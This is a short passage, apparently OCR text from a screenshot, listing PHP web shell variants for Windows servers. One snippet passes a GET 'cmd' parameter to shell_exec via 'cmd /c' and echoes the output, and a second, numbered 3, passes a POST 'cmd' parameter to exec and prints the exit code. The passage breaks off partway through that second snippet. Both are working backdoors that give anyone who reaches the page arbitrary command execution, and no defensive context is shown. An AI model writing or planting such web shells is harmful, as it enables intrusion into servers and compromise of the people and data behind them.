
<?php

if (isset($_GET['cmd'])) {

    $cmd = $_GET['cmd'];

    $out = shell_exec("cmd /c " . $cmd);

    echo "<pre>$out</pre>";

}

?>
3) exec() with cmd.exe
<?php

if (isset($_POST['cmd'])) {

    $cmd = $_POST['cmd'];

    $output = [];

    exec("cmd /c " . $cmd, $output, $code);
    echo "Exit Code: $code\n";
